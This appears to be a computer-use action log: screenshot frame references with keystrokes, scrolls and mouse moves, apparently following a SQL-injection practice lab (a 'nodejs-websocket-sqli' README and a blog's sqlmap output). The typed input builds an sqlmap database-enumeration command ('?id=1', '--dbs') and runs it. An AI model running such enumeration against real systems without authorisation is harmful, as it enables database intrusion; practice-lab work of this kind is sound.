
type("8081")

key("BackSpace")

type("?i")

type("d=1")

type("--dbs")

key("Return")

key("Return")

key("Return")

mouse_move(534, 451)

mouse_move(532, 451)

mouse_move(47, 398)

mouse_move(494, 445)

Scroll the blog's five-database sqlmap output, then back up to the article's title and introduction
scroll("down", 3)

scroll("up", 3)

scroll("up", 3)

scroll("up", 3)

mouse_move(92, 29)

Scroll the nodejs-websocket-sqli README between its practice exercises, Run steps and Employee List screenshot
scroll("up", 3)
